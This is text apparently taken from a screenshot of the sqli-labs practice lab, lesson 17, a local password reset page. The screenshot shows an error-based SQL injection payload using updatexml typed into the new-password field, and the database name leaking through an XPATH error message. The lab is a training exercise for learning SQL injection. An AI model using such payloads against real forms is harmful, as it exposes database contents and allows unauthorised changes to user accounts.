 Less-17 Update Query- Error bas
127.0.0.1/sqli-labs-master/Less-17/
90%
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
UPDATE users SET password = '' OR updatexml(1,concat("!",database()),2)#' WHERE username='admin'
XPATH syntax error: '!security'
SUCCESSFULLY
UPDATED YOUR
PASSWORD